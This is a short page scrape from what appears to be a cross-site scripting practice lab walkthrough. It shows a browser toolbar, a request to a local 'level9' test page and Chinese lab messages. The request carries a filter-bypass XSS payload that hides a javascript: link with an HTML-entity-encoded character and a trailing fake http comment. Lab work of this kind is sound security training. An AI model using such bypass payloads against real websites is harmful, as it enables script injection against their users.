 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xss/level9.php?keyword=javasc&#x0072;ipt:alert(1)//http://www.0aa.me&submit=
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level9
javasc&#x0072;ipt:alert( 添加友情链接
完成的不错！
确定 取消
先知安全技术社区